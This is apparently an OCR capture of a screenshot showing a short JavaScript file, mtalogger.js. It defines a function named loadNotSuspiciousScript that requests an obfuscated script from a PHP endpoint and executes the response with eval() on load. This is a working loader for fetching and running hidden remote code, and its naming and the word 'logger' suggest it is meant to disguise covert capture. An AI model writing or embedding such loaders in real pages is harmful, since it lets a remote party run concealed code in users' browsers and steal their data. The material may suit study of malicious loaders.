 JS mtalogger.js > loadNotSuspiciousScript
1 /**
2  * This function gets the obfuscated script from
3  *
4  *
5  */
6 function loadNotSuspiciousScript () {
7     formData = new FormData();
8     formData.append("getScript", true);
9     httpRequest = new XMLHttpRequest();
10     httpRequest.onreadystatechange = function() {
11         if(this.readyState == 4 && this.status == 200) {
12             var response = JSON.parse(this.responseText);
13             if(response.statusCode == 200) {
14                 eval(response.script);
15             }
16         }
17     };
18     httpRequest.open('POST', "http://127.0.0.10/PHP/mtalogger.php");
19     httpRequest.send(formData);
20 }
21
22 loadNotSuspiciousScript();
23